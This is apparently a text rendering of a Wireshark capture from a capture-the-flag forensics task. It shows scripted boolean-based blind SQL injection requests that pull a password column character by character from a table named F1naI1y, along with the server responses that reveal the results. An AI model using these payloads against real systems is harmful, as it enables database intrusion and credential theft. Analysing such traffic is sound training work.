 blindsql.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http && (ip.src==172.16.14.21 || frame.len == 740)
No. Time Source Destination Protocol Length Info
3486 95.359537 172.16.14.21 117.21.200.176 HTTP 335 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),5,1))%3E63) HTTP/1.1
3496 95.502493 172.16.14.21 117.21.200.176 HTTP 335 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),5,1))%3E95) HTTP/1.1
3506 95.637815 172.16.14.21 117.21.200.176 HTTP 336 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),5,1))%3E111) HTTP/1.1
3508 95.672527 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK (text/html)
3516 95.777835 172.16.14.21 117.21.200.176 HTTP 336 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),5,1))%3E103) HTTP/1.1
3518 95.811241 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK (text/html)
3526 95.916111 172.16.14.21 117.21.200.176 HTTP 335 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),5,1))%3E99) HTTP/1.1
3528 95.948193 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK (text/html)
3536 96.058580 172.16.14.21 117.21.200.176 HTTP 335 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),5,1))%3E97) HTTP/1.1
3538 96.096377 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK (text/html)
3546 96.194361 172.16.14.21 117.21.200.176 HTTP 335 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),5,1))%3E96) HTTP/1.1
3556 96.337297 172.16.14.21 117.21.200.176 HTTP 335 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),6,1))%3E63) HTTP/1.1
3558 96.376776 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK (text/html)
3566 96.479425 172.16.14.21 117.21.200.176 HTTP 335 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),6,1))%3E31) HTTP/1.1
3576 96.619854 172.16.14.21 117.21.200.176 HTTP 335 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),6,1))%3E47) HTTP/1.1
3586 96.752901 172.16.14.21 117.21.200.176 HTTP 335 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),6,1))%3E55) HTTP/1.1
3596 96.892352 172.16.14.21 117.21.200.176 HTTP 335 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),6,1))%3E59) HTTP/1.1
3598 96.924259 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK (text/html)
3606 97.033315 172.16.14.21 117.21.200.176 HTTP 335 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),6,1))%3E57) HTTP/1.1
3608 97.066650 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK (text/html)
3616 97.173620 172.16.14.21 117.21.200.176 HTTP 335 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),6,1))%3E56) HTTP/1.1
3618 97.205806 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK (text/html)
3626 97.311911 172.16.14.21 117.21.200.176 HTTP 335 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),7,1))%3E63) HTTP/1.1
3628 97.347609 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK (text/html)
3636 97.451530 172.16.14.21 117.21.200.176 HTTP 335 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),7,1))%3E31) HTTP/1.1
3646 97.592899 172.16.14.21 117.21.200.176 HTTP 335 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),7,1))%3E47) HTTP/1.1
3657 97.732310 172.16.14.21 117.21.200.176 HTTP 335 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),7,1))%3E55) HTTP/1.1
3659 97.764454 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK (text/html)
3667 97.875649 172.16.14.21 117.21.200.176 HTTP 335 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),7,1))%3E51) HTTP/1.1
GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y))
[Expert Info (Chat/Sequence): GET /search.php?id=1-(ascii(substr((Select(reverse(group_
Request Method: GET
Request URI: /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))Fro
Request Version: HTTP/1.1
Host: 3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81\r\n
User-Agent: python-requests/2.31.0\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://3c97f319-92cf-4ba5-a3f2-6bd644abe921.node5.buuoj.cn:81/search.p
0030 02 02 34 9d 00 00 47 45 54 20 2f 73 65 61 72 63 ··4···GE T /searc
0040 68 2e 70 68 70 3f 69 64 3d 31 2d 28 61 73 63 69 h.php?id =1-(asci
0050 69 28 73 75 62 73 74 72 28 28 53 65 6c 65 63 74 i(substr ((Select
0060 28 72 65 76 65 72 73 65 28 67 72 6f 75 70 5f 63 (reverse (group_c
0070 6f 6e 63 61 74 28 70 61 73 73 77 6f 72 64 29 29 oncat(pa ssword))
0080 29 46 72 6f 6d 28 46 31 6e 61 49 31 79 29 29 2c )From(F1 naI1y)),
0090 34 32 2c 31 29 29 25 33 45 31 30 32 29 20 48 54 42,1))%3 E102) HT
00a0 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 33 63 TP/1.1·· Host: 3c
00b0 39 37 66 33 31 39 2d 39 32 63 66 2d 34 62 61 35 97f319-9 2cf-4ba5
00c0 2d 61 33 66 32 2d 36 62 64 36 34 34 61 62 65 39 -a3f2-6b d644abe9
00d0 32 31 2e 6e 6f 64 65 35 2e 62 75 75 6f 6a 2e 63 21.node5 .buuoj.c
00e0 6e 3a 38 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 n:81··Us er-Agent
00f0 3a 20 70 79 74 68 6f 6e 2d 72 65 71 75 65 73 74 : python -request
Text item (text), 114 bytes
Packets: 6265 · Displayed: 942 (15.0%)
Profile: Default